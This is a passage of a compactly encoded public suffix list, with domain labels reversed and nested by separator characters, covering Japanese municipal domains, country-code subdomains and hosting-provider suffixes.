de???i&r!.nalc,?v?z??j!.&a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk??????wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a??d&17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcukokihs?yi!es???u&kohik?zo????n!.&nriheg,teniesa.resu,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?sulb,?i&54urkm--nx?ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????ust&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?limybab,nupatilol,?l&33ussp--nx?ellarap,lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?diakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,lik,mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&aehc,o&hs&eht,iiawak,yub,?p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g?o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x5ytlk--nx?y&adynnus,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z72thr--nx?\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,???pa!.&0mroftalp,a&rusah,ted,?bew:erif,,e&gatskrelc,niln&igol,okoob,?tupmocegde,virdhsalfno,?krelc,lecrev,maerdepyt,n&aecolatigidno,ur:.a,,?poon,r&cne,emarf,?t&ibelet,xenw,?yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&duolclautriv.elacs.sresu,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?dnik?e&b?n&igne?oip??rac??gni&arg?rheob??h&cor?sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew-no,drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev??hny,i&cc?rgabmahc??m&o&c?n??t??n&eicamrahp?icedem??ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe?riaton?tsitned-sneigrurihc?uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova?o&or-ne,psgolb,?r&epxe-ertemoeg?op!orea????vuog?xobided,?avc7ylqbgm--nx?s??g!.&gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hcs?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?odtnorf?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??c?oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&bog?gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?etoh?gnis?pats??m&ag?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s!i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s??ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??egassap?i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?leuv?ppaz?t&ohp?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&e&b?ytic??ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&21k?bil,cc???las-4-&dnal,ffuts,?m!.&21k?bil?cc???n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a?e&iver?n!.elbaeciton,??odniw??y&alcrab?cam?ot???t&0srzc--nx?a!.&amil4,ca!.hts??gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?if?l!asite??mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,g,lyltsaf:.pam,,?c&inagro-gnitae,paidemym,?d&ecalpb,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gdirbtib,ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,tis-repparcs,zamkcar,?f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&reesnes,sirkcilc,tsohnnylf,?olbevres,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&2suts&ae,ew,?aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,?t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcen